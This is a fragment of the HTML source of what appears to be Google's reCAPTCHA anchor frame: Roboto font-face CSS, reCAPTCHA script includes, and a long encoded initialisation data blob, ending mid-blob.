  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="IH4KAVYOqvHlYE3j8_3tqw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="IH4KAVYOqvHlYE3j8_3tqw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IH4KAVYOqvHlYE3j8_3tqw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wosEOzE0wrkOIMKJw5rCv2XDmXPCrBXCksOKw6d1wq/DtMKnwr/ClAVzasO/[base64]/Dl8OlXsOvCcKsdcK6VsOgwr0KZ8ONLVMgdMKlw6nCvsOzwpjCscKAw5PCusOeB0leGFHChcO7LXBHeDYkVRJmw4jCosK3HxTCu8O8CXfClFZgwo0Qw5DCq8Klw7d8LcO/wrM/TATCmcOow5lBLRbDq2R9w7nCk8Otw6fCgx/DiXXDusKzwokUw4kPfBYVw7rCoAfCisKnwrhCw7DCqcOoSMOQwp9SwqxzwpDDr3/DvMOLKHTDssOQw5LDmcOAX8K2w6lkwqQeYW4HLRtHN33DhU1twpMuw5LDjsK4w4/DnsOfM8OgwoE2dMKuVsK4w5zCkFsvJxTCm3rDgEzDqcKFw4nDjsOewpdjw4YrQQTDvDHCuEvCkCnDi8Ofw5VWOMKowoNCd8KROMOOLsOBw5HCg8KEw59fwotjw4bDiwcLw5Qvwq/DjTNwcMOXesORw4fDg8OaVi8pwrfDiCZnZx1iLTHDv8KIbMK6bA0wRMOnVsKrwrDDhcO+w6LDgsK/Q3vCm8OEf8OVw7jDkMOFUVnDu3gsw4jDhsK3VzTCkcOmwr7DhH3CkcOaaMO4X8OMccKUw4nCu8O6KsOzwpphw55kNcOww6pwwp0Ib1tSwqZxw4TDrsOIwrlRwqjCs8OBwoBfw4DDqUrDnMOPwpzDoGYJbsKww4LDlVBLw7hjeMO/w6kSCMKlDTV5w40yesO5NBYZw7Qxw4xzwqN9fSJRGjLDucOdfCjClR0mw7fDlcKdw5zDn17DvFrCh8Knw40Vw5PDnGVhAsO/w78qw7LCixzDsiDDlsOiw4rCvQvCmsObwo3DvWHDs8ONwq/CnsKxwq3Dq1MfTsOKw4oOw5HCpMOMUXvCssODaUTDrg/[base64]/[base64]/CgMO0ZcO1IGkNw4bCq2Unwo5iVMOwwoDCpGPCn8KQwoIfKMOqw7nCrjLDrxTDqsK1BQQ+wpU4NGplH8K9wq8PNRjCssOnwqgcw6rDusKCOgszwqZ7wpXDn8OKbzpsQMK/[base64]/DjsOFTl1xw6fDqj0PXxzCglDDoSoJwrLDvirCiyUtf3TCoUdiwofDn8OSw4TDrgEpw4jDkMOtw5DCqH5POsKwwod6wptpb8OSIBnCisKrPsK/VgbCksKPwoMTwqscZ8KlwqXClwACw6/DtMKPACzCtDwXw41Iw43DmMOww586wq7CllkGw6sWw4UPSk7ClcKnKcOyOsK0F8K7Z8K6AmBmTCJ7TFPChsORw4rCrmUKw6NTwpvDocKCesKjwqHDsCAPwpEjYnXDvX7Djhodwq8UC2/CsCoEwrAUw5xCLcOYbyRYw7VyS8O3Kl15w7dpw6DCn0INw6dRw71uw5/[base64]/XCDDscOeMRNVwpdYLcOWasOfB8OUEMKowojDnAh4woZRw40Swq0Qw6XCi8KgwoTDunzDukPDjl5oa8OofMO4wro+w6zDuTnCp8K6fsOpwpsKTW1nw4w1wpZ+asKxw4EzIxIYw7nCuH4LScKGdXPCiTJZwpsWVBXDrcO/UcO0w7vCvSw/wofCqMKeWRTDgXR6wqEeEMK8RMOFeylKW8Kyw7zDvcKPHAp9PBgjw5fDpzPCqVPCoMOgTT16GsKEL8KrwrVrIMOCw5XClBLDlTfCsDjCrHh+wrY3SVV1w4rCksKfUh/Dr8Oww6DCnn5Twpp7w5LDqiPCssOSFMKfwqnCgsK3w6/[base64]/Cv2NqwrvCn8OkDsK2VsKJC1lrw7TDoyrCi1LCvXFAdMK1w6pQeiEKwpRJYCrDvjsVd8KvwpXCkB51w6/ChiPCo8OpwpnDgyvDk8KBOsOPw5fCuirCiMO6wpzCl17CmQxbwp0/wolJOH/[base64]/YnbCvsKAbxMrEmDCnisyMijCpMKTe8KpwqIKwo9Iw5lswonCicKLwrl4w5PDosK5w55Iw6/DqMOUwqcTZ8OWO8OeJMO5CGRmLjLCo8OFFsKQw4XDisKaw7LCgkE2wqjCtX4hPVHCqnzDlWrCp8O+eC7CmcOJCA4Ew7LCi8KswoB2TcKEw6Edw7IDwqNrIShzMsKjwrZQwqDCqV7DpMK0BA3CpCrDvsKcwptrRklsEg/[base64]/w7tYw7XDssOiMcKSwpRZdBgVbcKswpx7ICATRjQFwprDo8OpMcKtZsOMSwnDlAfChcOPXsK5P2Iiw6zDssO6GMKiwqB3bsK/AW/Dq8Kdw5nCkDrCmTZ5w7HCkcOtw788Z3ZrM8KbAhnCjkHChVUZw4zDisOnw4zDmDvDtyhvEBVQXsKRwp4LJcOpw6Vxwp1/[base64]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[base64]/CkCDCjylEwrTDhRLCpsKNWmh5Ux7Co8KZI8O5wowRLcK8w6rCmRnCk8K1L8O8AjPDrggZw5HCmDDClyQEK8KUwovDlSHDpcOpGcK8WTYyBMOwwqIPPSLCiw7CsWwrHMOuFcOCwr3DozvDu8OjaifDjQLCgUYeU8ORwoTCgijDmhPChnrDtUjDj0LCu0dnXjzDnMK/E8Kvw57CvcOwaQglwoTDrMKewqQvXDoTEsKwwo5XBMO/[base64]/DuyfCqDvCqcO6EgETw4LDlsOgwrvCrsO/wrAIwpkdw7wsw7hCwosewo3Ds8KKw7RlwoJ4dmvCksKzwpIbwq1Pw6RHOcOMS8K1w6PDkMOhw54/[base64]/[base64]/DisK+PcOYVBgVw67CoWdqw5zDg8O6wpPCgFEqZC/ChcKuw494FXdIY8KUMxlLw6RQwptjc2/[base64]/wqTDoX58wpXDhsOiw4chw77CrcOiwr7Ch8KIFgA0wpLDhVTDlk5hwq3CucKpw5UpaMOIwpRUeMKcw7Agb8KIw6PCm8KWcsKnE8KAw6rDnnfDg8K/wqkyWcKJacKobMO/wqrCkMODDcOEVSTDmDYjw7hSw5zDp8OkNcOgPcOeOcOJM3oHQi/CtBnCmsKQWTBAw5kCw5jDlH0nNA3ClUF3fcOnccO1w4rCusORwrjCgjHCokLDv3ppw7fCiCzCpcO8wpvDlA7DtMK5w4dHw7h/w6haw6o6agjCvB/Do1g8w5zCgxZ/AsOkwpkUwohMOcKEw6XDjsOpLsKswobDvxPCkjHDhinDgcKOHTU6w7huRmZewrnDsm09Qg7CgMKjN8KvIWvDgsOgFMODFsKcEAbDlhvDusO7YFYoQsObbMKewq/[base64]/Di14Hwop/w6AHZsKvw7oXwr1fMAMGw6XCtSzDjHAZw5lNRhzCoMKXUAwGwpYiTcOnccOuwpvDksKiekJ5wq0fwqEtEsOHw487C8K/w4BIVsKkwrt8TcO3wqoeHMOwKcOeC8KnEsOYZMOsI3DCn8Kxw6BDwrTDhD3ChkHCk8Kjw58tdAoND1jDgMOMw5/Dp1/[base64]/DliJHUCYqAsKJdsO9GMO2wr8wwogFJibDmUUVw69aJ1XDrsOjwrFaTsKnwokFTW9GwpJ5w7MYbMOqTDjDhjIyV8OvLh8XdsKOwr4Nwp/DpMOxUwjDtVLDn1bCkcOYIQnCosOaw77DmF3Cq8OowoLDkyRNwobCoMOYIl1Ewpsvw7kjUxDDm2ZPYsOowppAw4zCoBUxw5AGPcOeZsKTwpTCt8KbwrDClX0PwpZxwoDDk8Kpw5jDrj3DlsOICMO2wpHChwtdeH0XODLCo8Kgwq9Qw4ZSwo86McKAIcO2wqnDpg/CnVwOw7ReLG/Du8KowpJCcWRKI8KOwo4zeMOFbXZiw6Y5w5pULRjCrsOCw6nCjMOiFyJUw7XDjsKOwrfDpgzDiTXDr1rCl8O2w6Rbw4oBw6nDjjbCgQMAwrQMZy7DicKtCx/DvMO0OTvCqMOHUMKOCk/CtMK/[base64]/CjknClTpFwr8/EMOXwrfDqcKwYcOHw6LCkMKCw4NyHjbDhsKNwpXCrcOjWFXDvERSwobDu3N8w5TCly/Cq1dFZ3d8QsOILVl/URbDoGDCucOnwq/Cl8OrUU/Cl2zCmx0gDRfCgsOJwqpEw5BYwqtswqBvMwfCi3vDs8OBV8OOPMKwRjA7wrvCimsUw4/CsynCqMOhVsK7PljCv8KCwqnDkMKVwokHw63ClcKRwqTCjCs8wpQyEinDhcKfw6HDrMK8aS1bMgMBw6oCP8KIw5ByH8OtwqrDqcOzwrzDhMKrw7Z4w77DnsOUw71ow7F4wqjClAIiX8Kvf2VwwqDDvcKXwokEw59fw5zCvhs0G8KwD8OqMEAACnF6eC0/W1bCtDXDvyzCh8KqwrszwrHDscO7eEZAailzwoxxPsONwqXDpMOmwpYnfsK1w70MZMOWwqQmc8OxEkTCn8OvWSTCrsOScEx5J8Kew4o3RENNcl7CjcOoHUgkCmHChFcqwoTCoCZbwrTCoCHDjyAAw4rCjcO/[base64]/DmMKQT8O/[base64]/Csmg8MsKbwqzDr8O3wpp/[base64]/DrE7Dvy7DtCNNwrBBe8Ojw5xCXsOwTMOrIcK6wr0XeyPDksKyw7Z6AsOBwqpAwpvCkhZTw6nCvj9gbiB7BxrDksK/[base64]/[base64]/woZzwrXDuAAnwpXCu0ZywoPDrcK/HCYDKMKEw4ZvEVPDgVvDssKCwrobwrHCk1jDsMK/w5kJc1wJw4QNw7bCrsOqAcKqwrLDgsKEw50CwoDCnMO2wr81OcKDwrdWw73CmQ9UChclwozDlGg/wq3ChsKDEsKUwqBYFsO7fsOCwrgJwqbCo8ONw7HDkBLDl1jCsQjDqh/Cg8OlfGDDisOpw5NHXlfDoBHCjXXDjCzDhhgGwqbCo8KJJV0Dwq4gw47CkcOTwr4RNsKOXMKsw78ewppYWMK9w6HCjcKow5VDYcKpYBfCu2/DvMKYRkvCkQlCRcO7wpAGw7LCrsK/JgvCiCQjNsKuA8KnAScHw6MhPMOZJsOGb8O1wqNVwogvQsOLw6ABOQZYwqJZacO3wq1mw6Q8w6DCjkpOJcONw4ciw6MMw73CiMO3wozCvsOaT8KdejUaw7Z/QcKnwqzCoBLCtMOywpXCmcKKHiTDqx3CpMO1acOLOE00CF8Lw77DisORw6EhwqR5w7pow4t2LnBfAlEtwpjCiUwTDcOFwq7Dt8K4VinDi8KkSGw6wpRXDsOMwpDDicO4w7FZHGstwqVbQMKaDR7DucKZwrELw5HDt8OnHMKmPMOCaMOOKsKqw77DsMORwo7CnyXCisO/XsOswr8hBCzDuyvCp8OHw4fCocKvw6fCjTzCucOzwpAoVMK2XMKVTn48w71Dw7kQY3ttOcOVWTLCox/Cq8OrahbCky3Du0wCD8OewoXCg8O/w6xxw6INw7Z1WsOydsKzSsKGwq0cecKBwr4zMyHCtcKDa8ORwonCrMOfPsKiDD/CoHRTw4ZgexTCqApsD8KswqDDjWPDv3Vea8O1fkjDginClMOIT8OmwrTDtgkrWsODZ8KnwqwiwrLDlk/[base64]/DhRnDnsOUw6fCscKjMVtjL8OVacOkw6wOwo8iB2E4FShcw6nCjlnCmcO5YxPDr3bCggkQZWbDpggkAMKAQMOhEEXCkXTDuMK7wpt1wpU1KCLCjsK9w7YVLGrChj/Cq39HCcKow7jCgRVAw7/CtsONOlYow4bCvMKmfWrCpmApw5pEecKuKcKTw6rDun/DqMKywojCjsKTwoUvV8OgwpHCkhcaw4rDncO9ITDCkQloQxzDlgPDh8OCw583JzjCmDPCq8Otwr4zwrjDvkTDuzwvwp3ChBrCu8ODQkViKzbClR/[base64]/DrcOWJcKsw7ckO8OUwrYnwpp9wrbCu8KXFcK/wpTDicKcCMOfw5rDtsO2w5rDlkvDngFfw5lkAcKAwp3CkcKvY8Okw4bDpMKjHh0+w5HDucOfCsOtVMOVwq4Ba8K+AcKcw7lwb8KUdApdwr7CqMOFED1UMcK2wqzDkA1Tfx7Cr8O5OcOCaF8NAmjDocOtKRVGbG1oE8KheHXDjMO+cMKFLsOBwpzClcOCaR7Cqkpgw5/DpcOzwpDCr8OpXhfDlVnDk8O8wrA0QiXCiMO